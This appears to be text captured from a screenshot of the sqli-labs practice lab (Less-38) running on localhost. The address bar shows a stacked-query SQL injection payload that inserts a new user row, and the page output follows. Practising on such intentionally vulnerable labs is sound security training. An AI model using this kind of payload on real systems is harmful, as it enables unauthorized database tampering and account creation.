 localhost/sqli-labs-master/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2722%27,%27mc%27,%27hello%27)--+
行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 译 百度翻译-200种语... XWAY科技管理系... B 「渗透测试工程师...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38